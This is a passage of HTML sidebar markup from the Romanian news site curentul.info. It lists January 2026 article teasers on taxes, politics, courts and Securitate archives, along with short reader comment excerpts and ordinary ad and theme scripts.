</script><h4 class="block-title"><span class="td-pulldown-size">ȘTIRILE ZILEI</span></h4><div id=td_uid_9_696df3e775fad class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/sfidatori-sotii-iohannis-sunt-somati-pentru-datorii-de-anul-trecut-fata-de-primarie/" rel="bookmark" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/sfidatori-sotii-iohannis-sunt-somati-pentru-datorii-de-anul-trecut-fata-de-primarie/" rel="bookmark" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie">Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T17:34:14+00:00" >17:34, 16 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Klaus Iohannis este pus pe lista de somații a Primăriei Sibiu după ce nu și-a plătit impozitele pe anul trecut. În aceeași situație este...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/" rel="bookmark" title="Cum a dat Eminescu de lucru Securității"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Cum a dat Eminescu de lucru Securității"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/" rel="bookmark" title="Cum a dat Eminescu de lucru Securității">Cum a dat Eminescu de lucru Securității</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/cristian0096/">Consiliul Naţional pentru Studierea Arhivelor Securităţii - C.N.S.A.S.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T20:01:38+00:00" >20:01, 15 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    
În iunie 1989, perioadă în care nimeni nu putea să prevadă ce avea să se întâmple peste numai 6 luni, în Republica Socialistă România...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/in-timp-ce-ani-e-ocupata-cu-consilierii-locali-de-prin-sate-judecatorul-ccr-dacian-dragos-cosmin-este-administrator-intr-o-firma/" rel="bookmark" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-100x75.jpg 100w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/in-timp-ce-ani-e-ocupata-cu-consilierii-locali-de-prin-sate-judecatorul-ccr-dacian-dragos-cosmin-este-administrator-intr-o-firma/" rel="bookmark" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă">Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T12:19:39+00:00" >12:19, 15 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    
Avocata Silvia Uscov a prezentat astăzi un act de la Registrul Comerțului conform căruia, judecătorul CCR Dacian Dragoș deține calitatea de administrator în nume...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_10_696df3e784bce_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_11_696df3e784d9d_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_696df3e784d9d" ><script>var block_td_uid_11_696df3e784d9d = new tdBlock();
block_td_uid_11_696df3e784d9d.id = "td_uid_11_696df3e784d9d";
block_td_uid_11_696df3e784d9d.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-139","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_11_696df3e784d9d_rand","el_class":"","offset":"3","css":"","tdc_css":"","tdc_css_class":"td_uid_11_696df3e784d9d_rand","tdc_css_class_style":"td_uid_11_696df3e784d9d_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_696df3e784d9d.td_column_number = "1";
block_td_uid_11_696df3e784d9d.block_type = "td_block_11";
block_td_uid_11_696df3e784d9d.post_count = "3";
block_td_uid_11_696df3e784d9d.found_posts = "225815";
block_td_uid_11_696df3e784d9d.header_color = "#";
block_td_uid_11_696df3e784d9d.ajax_pagination_infinite_stop = "";
block_td_uid_11_696df3e784d9d.max_num_pages = "75271";
tdBlocksArray.push(block_td_uid_11_696df3e784d9d);
</script><div id=td_uid_11_696df3e784d9d class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/ucigasul-cosmin-zuleam-a-fost-arestat-in-indonezia/" rel="bookmark" title="Ucigașul Cosmin Zuleam a fost arestat în Indonezia"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-180x135.jpeg" srcset="https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-180x135.jpeg 180w, https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-80x60.jpeg 80w, https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-100x75.jpeg 100w, https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Ucigașul Cosmin Zuleam a fost arestat în Indonezia"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/ucigasul-cosmin-zuleam-a-fost-arestat-in-indonezia/" rel="bookmark" title="Ucigașul Cosmin Zuleam a fost arestat în Indonezia">Ucigașul Cosmin Zuleam a fost arestat în Indonezia</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T11:56:14+00:00" >11:56, 15 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    În urma cooperării polițienești internaționale, între Poliția Română și autoritățile din Indonezia și a sprijinului partenerilor interni și externi, un bărbat, de 33 de...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/mihai-eminescu-nimic-nu-e-mai-periculos-pentru-constiinta-unui-popor-decat-privelistea-coruptiei-si-a-nulitatii-recompensate/" rel="bookmark" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="ziaristul Mihai Eminescu" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/mihai-eminescu-nimic-nu-e-mai-periculos-pentru-constiinta-unui-popor-decat-privelistea-coruptiei-si-a-nulitatii-recompensate/" rel="bookmark" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate">Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T21:29:38+00:00" >21:29, 14 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    „Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate”, scria ziaristul Mihai Eminescu.

Jurnalistul de investigații Mihai Eminescu...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/actiuni-de-coordonare-ale-mae-in-contextul-situatiei-de-securitate-din-iran/" rel="bookmark" title="Acțiuni de coordonare ale MAE în contextul situației de securitate din Iran"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="diplomat" title="Acțiuni de coordonare ale MAE în contextul situației de securitate din Iran"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/actiuni-de-coordonare-ale-mae-in-contextul-situatiei-de-securitate-din-iran/" rel="bookmark" title="Acțiuni de coordonare ale MAE în contextul situației de securitate din Iran">Acțiuni de coordonare ale MAE în contextul situației de securitate din Iran</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T21:25:50+00:00" >21:25, 14 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    

Ministerul Afacerilor Externe continuă acțiunile de pregătire, monitorizare și coordonare în contextul evoluțiilor de securitate din Republica Islamică Iran.


Ministrul afacerilor externe, Oana Țoiu, a...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_2 td_uid_12_696df3e794de9_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<aside class="td_block_template_1 widget widget_decent_comments_widget"><h4 class="block-title"><span>ULTIMELE COMENTARII ADĂUGATE</span></h4><div class="decent-comments"><ul><li><div class="comment"><span class="comment-author">PROROCUL</span><span class="comment-link"> la <a href="https://www.curentul.info/life/presa-platita-de-psd-din-subventii-a-ignorat-escapada-lui-ciolacu-si-docuz-din-vietnam-desi-mincinosul-garanta-public-ca-nu-e-nimic-intre-ei/#comment-56146">Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei</a></span><span class="comment-excerpt">CLASA POLITICA A FOST SI ESTE POPULATA IN ROMANIA DE LEPRE. Numai ISUS HRISTOS ne poate vindeca de LEPRE. O</span></div></li><li><div class="comment"><span class="comment-author">Florin G</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/romanii-anunta-pe-retelele-de-socializare-ca-refuza-sa-plateasca-noile-taxele-locale-rupt-de-realitate-guvernul-crede-ca-afisarea-datornicilor-ii-va-face-sa-se-razgandeasca/#comment-56143">Românii anunță pe rețelele de socializare că refuză să plătească noile taxele locale / Rupt de realitate Guvernul crede că afișarea datornicilor îi va face să se răzgândească</a></span><span class="comment-excerpt">Eu imi scriu pe haina ca nu mai platesc nimic. </span></div></li><li><div class="comment"><span class="comment-author">ZORO</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/#comment-56137">Cum a dat Eminescu de lucru Securității</a></span><span class="comment-excerpt">TOTI ILUMINATII POPORULUI ROMAN AU FACUT IN ISTORIA NEAMULUI OBIECTUL ANCHETELOR SECURISTICE DUPA CARE AU FOST AJUTATI SA TREACA LA</span></div></li><li><div class="comment"><span class="comment-author">Brian Swarran</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/coalitia-mareste-axele-sa-finanteze-clientela-politica-impozitele-de-autoturisme-in-romania-le-au-depasit-pe-cele-din-germania/#comment-56113">Coaliția mărește taxele să finanțeze clientela politică, impozitele pentru autoturisme în România mai mari ca în Germania</a></span><span class="comment-excerpt">Apropos ca in germania impozitul pe auto e mai mic decat in Romania. KFZ-Steuer ohne Befreiung/Jahr (kann durch WLTP abweichen)</span></div></li><li><div class="comment"><span class="comment-author">un oarecare</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/surse-ciucu-va-schimba-majoritatea-in-consiliul-general-pnl-psd-si-pusl-au-31-de-consilieri-reprezentand-56/#comment-56112">Surse: Ciucu va schimba majoritatea în Consiliul General. PNL, PSD și PUSL au 31 de consilieri reprezentând 56%</a></span><span class="comment-excerpt">Cand oare se va reforma institutia asta din temelii si sa ramana doar cine munceste cu adevarat ? Toti primarii</span></div></li></ul></div></aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_2 td_uid_13_696df3e79810a_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_14_696df3e79826d_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_696df3e79826d" ><script>var block_td_uid_14_696df3e79826d = new tdBlock();
block_td_uid_14_696df3e79826d.id = "td_uid_14_696df3e79826d";
block_td_uid_14_696df3e79826d.atts = '{"limit":"5","sort":"random_7_day","post_ids":"-642044,-642028,","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"20","category_ids":"","custom_title":"TE-AR MAI PUTEA INTERESA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_14_696df3e79826d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_14_696df3e79826d_rand","tdc_css_class_style":"td_uid_14_696df3e79826d_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_14_696df3e79826d.td_column_number = "1";
block_td_uid_14_696df3e79826d.block_type = "td_block_11";
block_td_uid_14_696df3e79826d.post_count = "5";
block_td_uid_14_696df3e79826d.found_posts = "13";
block_td_uid_14_696df3e79826d.header_color = "#";
block_td_uid_14_696df3e79826d.ajax_pagination_infinite_stop = "";
block_td_uid_14_696df3e79826d.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_14_696df3e79826d);
</script><h4 class="block-title"><span class="td-pulldown-size">TE-AR MAI PUTEA INTERESA</span></h4><div id=td_uid_14_696df3e79826d class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/" rel="bookmark" title="Cum a dat Eminescu de lucru Securității"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Cum a dat Eminescu de lucru Securității"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/" rel="bookmark" title="Cum a dat Eminescu de lucru Securității">Cum a dat Eminescu de lucru Securității</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/cristian0096/">Consiliul Naţional pentru Studierea Arhivelor Securităţii - C.N.S.A.S.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T20:01:38+00:00" >20:01, 15 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    
În iunie 1989, perioadă în care nimeni nu putea să prevadă ce avea să se întâmple peste numai 6 luni, în Republica Socialistă România...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/calin-georgescu-pierde-in-prima-instanta-procesul-de-la-tribunalul-ilfov/" rel="bookmark" title="Călin Georgescu pierde în primă instanță procesul de la Tribunalul Ilfov"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2024/12/calin-georgescu-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2024/12/calin-georgescu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2024/12/calin-georgescu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2024/12/calin-georgescu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2024/12/calin-georgescu-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Călin Georgescu pierde în primă instanță procesul de la Tribunalul Ilfov"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/calin-georgescu-pierde-in-prima-instanta-procesul-de-la-tribunalul-ilfov/" rel="bookmark" title="Călin Georgescu pierde în primă instanță procesul de la Tribunalul Ilfov">Călin Georgescu pierde în primă instanță procesul de la Tribunalul Ilfov</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T12:39:12+00:00" >12:39, 13 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Călin Georgescu a contestat amenzile primite de la Autoritatea Națională de Supraveghere a Prelucrării Datelor cu Caracter Personal, dar Tribunalul Ilfov a respins cererea....                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/renault-si-alte-compnaii-din-industria-auto-sanctionate-pentru-intelegeri-neconcurentiale-contra-angajatilor-romani/" rel="bookmark" title="Renault și alte companii din industria auto sancționate pentru înțelegeri neconcurențiale contra angajaților români"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/dacia_a_avut_in-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/dacia_a_avut_in-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/dacia_a_avut_in-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/dacia_a_avut_in-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/dacia_a_avut_in-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Renault și alte companii din industria auto sancționate pentru înțelegeri neconcurențiale contra angajaților români"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/renault-si-alte-compnaii-din-industria-auto-sanctionate-pentru-intelegeri-neconcurentiale-contra-angajatilor-romani/" rel="bookmark" title="Renault și alte companii din industria auto sancționate pentru înțelegeri neconcurențiale contra angajaților români">Renault și alte companii din industria auto sancționate pentru înțelegeri neconcurențiale contra angajaților români</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T17:48:10+00:00" >17:48, 12 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    După mulți ani în care au distorsionat piața muncii, Consiliul Concurenței a sancționat opt companii cu amenzi în valoare totală de 163,71 milioane lei...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/dupa-ce-au-marit-impozitele-pe-autoturisme-unele-primarii-te-obliga-sa-prezinti-si-actele-masinii/" rel="bookmark" title="După ce au mărit impozitele pe autoturisme unele primării te obligă să prezinți din nou actele mașinii"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/ghiseu-2-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/ghiseu-2-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/ghiseu-2-300x225.jpg 300w, https://www.curentul.info/wp-content/uploads/2017/09/ghiseu-2-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/ghiseu-2-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/ghiseu-2-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2017/09/ghiseu-2.jpg 400w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="După ce au mărit impozitele pe autoturisme unele primării te obligă să prezinți din nou actele mașinii"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/dupa-ce-au-marit-impozitele-pe-autoturisme-unele-primarii-te-obliga-sa-prezinti-si-actele-masinii/" rel="bookmark" title="După ce au mărit impozitele pe autoturisme unele primării te obligă să prezinți din nou actele mașinii">După ce au mărit impozitele pe autoturisme unele primării te obligă să prezinți din...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T22:00:57+00:00" >22:00, 13 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    
Bolojan face turul televiziunilor să ne convingă că majorarea impozitelor pe proprietate și autoturisme e o îmbunătățire și că bugetele primăriilor trebuie alimentate, deși...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/camera-de-comert-si-industrie-a-romaniei-sustine-acordul-mercosur-nu-facem-politica-cu-cifrele-in-fata/" rel="bookmark" title="Camera de Comerț și Industrie a României susține acordul Mercosur: cu cifrele în față, nu facem politică"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/02/mihai-daraban-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2025/02/mihai-daraban-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2025/02/mihai-daraban-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2025/02/mihai-daraban-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2025/02/mihai-daraban-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Camera de Comerț și Industrie a României susține acordul Mercosur: cu cifrele în față, nu facem politică"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/camera-de-comert-si-industrie-a-romaniei-sustine-acordul-mercosur-nu-facem-politica-cu-cifrele-in-fata/" rel="bookmark" title="Camera de Comerț și Industrie a României susține acordul Mercosur: cu cifrele în față, nu facem politică">Camera de Comerț și Industrie a României susține acordul Mercosur: cu cifrele în față,...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T09:51:03+00:00" >09:51, 13 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Președintele Camerei de Comerț și Industrie a României (CCIR), Mihai Daraban, a explicat luni, pentru B1 TV, de ce ei susțin acordul dintre UE...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
